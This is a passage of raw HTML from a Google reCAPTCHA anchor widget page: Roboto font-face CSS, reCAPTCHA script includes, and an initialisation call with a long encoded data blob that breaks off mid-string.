<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="b-VGYiuQtjk4AKYX00Hcbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="b-VGYiuQtjk4AKYX00Hcbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b-VGYiuQtjk4AKYX00Hcbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd5w5wiHGNUMUzCtMKmwoYeVcOBw77Dq8Oow6BFVwNbKsOsw5R8w4FVHQQaT0vCs8KYFErDusO6w5Q7IijDgMK5wofCvGPDti3Dl8KITnnDsg0aDlbDosOZwpfClcKhQ8OhD09Pwqs4w6/CscOCw7PDsRQlZXFBKw1Fw6djwpI/w60aRMKEwoN3wqYmwpHCmMODEsK9AC9vSRTDjsO9w4EvEMKDwpIUXsK6wppdGcOVAsOPb8O5PMKWwrrDjx7DtMKNVGxwf8ODw758wr/Cv350X8KFwooEJxPCjA45MDkUWT7DrMKGw7zChkTCvMKFw40kw5Ucwq4OB8OPwr8Cw7kHw6nDq1RGK8KPw7UEw5kcwqbCskEKDWbCu8ODbTMbw6PChMOIwovCs0vDtcKQE3AdMEIGwrgswqfDpA/Cn3xiwqxic3LCmcKcY8OoY8KqwpjDucKJwo7CuQPDhG4qw6nDmsKZwoNZecK7FWLCt8O2cmTDpT93w45KwrIQLRPCtXpGw7rCvsK5wrErw7EEwo/CsUtUV8KKwpAdwr9AwqQ1TDLChGbDnjlOw4HClsKyw6rCrEUSwpFhDhvDhR/DocKUcsOPwqfDgjzCh8OQwo0jwoYRwophK0DCvlsNEsOLwpU+WFHDtsKAwptiw70bAsKzesKZLRdBwpFew7lBw4AZw4tSw60FwrTDvsKHE8O2UMO9wpx9SsKYc8KlwrpGwrXCg8Oew77DlX7DvMKQcxYRQ8Kkwo/[base64]/w6Z9BsKCwp0Ew5TChcKiWMOHwqzDkl1TwpjDsRkqw61rwqvChQYzwoDDi8O/w65UEMKmb8OxfzLCtQBwRX4lFcONY8Kzw4kFP0HDszjCjXvDiMO1wqTDmT08wpjDunvCqgfCucK3O8O7fcKIwozDpcO/[base64]/wrkzbAhLRMO+wpwNwrDCqXk1eGbDswtywrbDosK3wqwWwofCp2tfZ8OafsKvBHgAwpwDw6vDkMOgP8OgwqEqw51CasKlw7UaayxKBsKZIcOJw6bDgMOSKMOkXHrDiFpXIA80QVB1wr3Ch8OrEsKRCMOMw7TDghrCo0nCty5rwpVfwrHDqH4gYB1Ce8OSbzF+w7/CnVvCn8KDw4QLwrPDmsOFw7fCoMK6w40Mwr/Dt05Mw4/CqcK1w63CvMKpw5fDmBU/wrlGw7zDvMO9w4DDvGnCqsOyw40VCigVM1nDqGhJZiLDpjLDuSZuWcK5wqvDmkLCgUV0OcKvw5kTDsK6RjLChMKywpNFB8ObCCXCg8OVw77DisO4wp3CkQjChl86Ejk2w47Dg8OSIsOARmZlAcOcw7Rgw57CuMO6wq/DqcO6wpnDr8KEX3HCj3Qqwptow5zDssKobgHCkSVvwogHw5zDjsKcw6LCtWsPwr/[base64]/fMOKcsKHB8Oqwog7e0xnVSVkw4TCicOOAQ4zWh/CkcKOw44awqrDmzBIwrglZkJkdMKYwqdXLcKlODpCwrrDscOAw7FUwrxaw4twWMKxwoXCkcOKYsKsSnsXwpPCn8OIwozDtVvDjl3Dq8KYdMKLLlkqwpHCt8KfwqNzNkFUw63DoHXCu8KnZsKHwqQTZSzDpWHDq1hAw51XODQ8w4F1w7/CoMKDES7DrkHDvMOJOQLCuHHCvsOEwpFVw5LDqMOyFD/DsltzbSzDr8Omw6TDucOEwrIAdMOOaMOOwqRqOR4KU8Oxw4EKw7hZO3oaLxAvUcOTw786USIiWlLCpsOOH8OOwqDDvHjDisK+bRHCtT3Crnx1YcOHw5khw4zCp8KgwoR/w4hBw4obMV4TBkkqCnfCnsK2TMKRcBAUJMOSwpgVRMOYwqxkRMKuDw5ZwqNwJ8O/w5XCqsOJSjlpwrROw4nCuznCgsKCw6hiNxbCqMKdw4fCjxVGDsK/worDlnTDpcKOw7Mkw6ZuFn3CjsKAw7jDilXCmcKZeMO7HCVkwoDCkhMkQDUYwqB6w57CpcOFwq/[base64]/HyLDjxBeZMOzwrrCpsObwp8awqAXwrhtwqthwqAUZQfDpQ1GbiDCgsK7wpIvEcO9w7kLw5fCkg7ClR9dw5vCmMOHwr5hw6sBOsKWwrcFC1NlZsKNdSrDkzbCuMOEwpxNw4dIw6/CjkrClggcdmA6D8OHw43ChsO2w6dhZ14yw7kzCi/Dv1Axdn0Zw64Tw4UNUcKKHMKLcjrCmcKlNsONDsKOPUXDh1wyKwgOw6VLwoE1Mgc/OFpBw6rCtcOIEMOdw4jDksKIXcKnwq/[base64]/Dm3BWwojDu2/DisOFVlHChcOAwqlpfcOtO2IzA8Kdw654w7vDrMKbw73CpxwvccOew5bDpcKbwoxNwqcJeMKDaA/DizfDnMKFwr/CvsK7wpR5wrjDuW3CnBHCi8Ksw7xWRCtkbFnClF7CsA3Dq8KJwrrDisODLsOhdcOFwrsiLcK2w5Nlw6V5wrpAwoBoC8Ksw5zDnS/[base64]/Y0PCuUcJHcO9E8OLwojChRHCiFHCiMO/[base64]/w6EHwq/CoD/CjCTCuSPCgFhDwpJ/W8OuwptqMSNyHigiw6xiwqoGwqjCn0wcc8KycMK+Z8OWwr/[base64]/[base64]/CpcKyw6Ipw7nDv8K7A8KkJxDCrcOjMFbDisOrwrHCsMOQwq9+woHDgcKCdMKjF8OdTWLCnsOLXsKgwrwkVDpew7DDpsOQD2MbO8KGw7gowqDDvMKEIsOmwrYsw6QhP3thw6R/w4ZOESNew6okwrrCj8KmwqHDlsOQBlvCuV/[base64]/w4Q5DMKqwoHDhMOmYF7ClkTDlsKGScK+woAmwrXCisOCw4vDvsKWIXvCucO/G2DCh8Kzw7zCtsOHZmzCnsOwaMO4wrFwwqzCg8K8FETCqXplOMK8wqPCvybCm0wEYHzDscKPQ2PCiCfCu8OLMnQkFjnCpgfDiMKbIEvDlQvCsMO2CMOaw4U0wqjDv8ORwpNYw4fDskthwrrCu0PCiB3CpMOSw6clLzLCjcKewobCmi/[base64]/[base64]/woJ1wojDgBxIwpPDssKSwrpoJcOTa8KBwpdBw6nDv8KMKcKsNggqw4IHwo7Cn8KvHMOYwpnCm8KOwqDCgDAqE8K0w6EWTwpowpHCszzDnh7CmcK+cGjChDjCn8KDMjYBRRFcdcKEw6kiwrB+B1DDpzNww6PCsAh2wpDCuSzDsMOlQydcwqwYXFg2w6REO8KRbMK/[base64]/DtcKlw6NpaMKiw6PDnwZ+WcKGwr/CjVfCmsKRTFBOZMKACcK+w5d+PcKKwoYIclogw7gXwop4w4nCiyrDrMKANXk/wrsgw7MCw5smw6dcG8KHRcK/bsO6wo0uw6Q+wrbDuXp3woxqw67CrSLCgiBbVQ1Aw7h3NMKQwqHCtMO5wrXDjcK6w6wywplvw4x4w645w5HCl1nCnMKPdcKrZHV4ZsKuwpQ/RsOmKgJbY8OJdDjCiBICwqJRS8K4MWXCvjDCq8K6AsO4w6LDtXnDrDTDnhlbK8O/w5fDnElDVgPCv8KsNMKFw4wvw7Fdw